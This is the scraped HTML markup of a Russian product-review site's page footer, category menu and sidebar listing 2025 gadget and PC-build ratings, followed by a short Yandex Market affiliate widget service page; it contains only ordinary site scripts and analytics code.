	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/top-7-luchshie-m-2-nvme-ssd-nakopiteli-ot-250-gb-do-2-tb-yanvar-2025-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-3-308-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/top-7-luchshie-m-2-nvme-ssd-nakopiteli-ot-250-gb-do-2-tb-yanvar-2025-goda-rejting/">ТОП—7. Лучшие M.2 NVMe SSD накопители [от 250 ГБ до 2 ТБ]. Январь 2025 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/yanvar-2025-samye-ozhidaemye-protsessory-videokarty-i-materinskie-platy/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-5-149-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/yanvar-2025-samye-ozhidaemye-protsessory-videokarty-i-materinskie-platy/">Январь 2025. Самые ожидаемые процессоры, видеокарты и материнские платы</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/top-5-luchshie-svyazki-protsessor-videokarta-na-yanvar-2025-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-5-110-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/top-5-luchshie-svyazki-protsessor-videokarta-na-yanvar-2025-goda-rejting/">ТОП—5. Лучшие связки процессор + видеокарта на Январь 2025 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">508</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-dlya-igr-v-4k-ultra-hd-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-4-122-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-dlya-igr-v-4k-ultra-hd-yanvar-2025-goda/">Сборка ПК для игр в 4K [Ultra HD]. Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">330</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-dlya-igr-v-1440p-quad-hd-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-67-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-dlya-igr-v-1440p-quad-hd-yanvar-2025-goda/">Сборка ПК для игр в 1440P [Quad HD]. Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">368</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/dekabr-2024-samye-ozhidaemye-protsessory-videokarty-i-materinskie-platy/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-58-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/dekabr-2024-samye-ozhidaemye-protsessory-videokarty-i-materinskie-platy/">Декабрь 2024. Самые ожидаемые процессоры, видеокарты и материнские платы</a></div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">310</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-za-438000-yanvar-2025-goda-luchshij-igrovoj-kompyuter/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-5-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-za-438000-yanvar-2025-goda-luchshij-igrovoj-kompyuter/">Сборка ПК за 438000 ₽. Январь 2025 года. Лучший игровой компьютер</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">290</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-dekabr-2024-goda-topovyj-igrovoj-kompyuter/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/1-2-281-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-dekabr-2024-goda-topovyj-igrovoj-kompyuter/">Сборка ПК за 200000 ₽. Декабрь 2024 года. Топовый игровой компьютер</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">258</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"4ea25a9972","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"94cddc5600"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"94cddc5600","is_postviews_enabled":"","post_id":"320748"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="320748" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="y93Ujx7nKstLeS6aK4ayCQ=="></script>

                <script type="text/javascript" nonce="y93Ujx7nKstLeS6aK4ayCQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768637941765\u002Fb6bbce9855b14f8fe153411c91480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    